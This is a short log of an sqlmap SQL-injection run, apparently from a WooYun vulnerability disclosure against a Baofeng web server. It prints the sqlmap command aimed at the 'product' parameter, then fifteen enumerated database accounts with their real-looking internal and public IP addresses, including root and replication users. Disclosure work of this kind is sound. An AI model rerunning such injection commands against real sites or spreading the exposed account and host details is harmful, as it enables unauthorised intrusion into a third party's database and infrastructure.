 [12:12:19] [INFO] retrieved: 'liuweixing'@'%'
database management system users [15]:
[*] 'admin'@'124.243.221.%'
[*] 'baofeng_users'@'192.168.1.%'
[*] 'event_write'@'114.112.70.30'
[*] 'event_write'@'114.112.70.72'
[*] 'liuweixing'@'%'
[*] 'mmm_user'@'192.168.1.%'
[*] 'nagios'@'127.0.0.1'
[*] 'onlyread'@'60.247.90.102'
[*] 'repl'@'114.112.70.120'
[*] 'repl'@'114.112.70.25'
[*] 'root'@'127.0.0.1'
[*] 'root'@'60.247.90.102'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[*] 'useradmin'@'114.112.82.63'
[12:12:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 181 times
[12:12:19] [INFO] fetched data logged to text files under '/Users/litsand/.sqlmap/output/b
➜ sqlmap git:(master) ✗ python sqlmap.py -r request/baofeng.txt --random-agent -p product
www.wooyun.org
{1.0-dev-f54b25c}